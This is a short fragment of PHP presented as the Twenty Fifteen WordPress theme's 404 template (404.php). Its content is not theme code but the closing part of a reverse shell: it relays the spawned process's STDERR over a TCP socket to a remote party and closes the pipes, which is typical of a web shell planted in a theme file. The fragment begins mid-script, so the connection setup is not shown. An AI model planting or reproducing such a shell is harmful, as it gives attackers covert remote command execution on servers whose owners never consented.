 Twenty Fifteen: 404 Template (404.php)
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>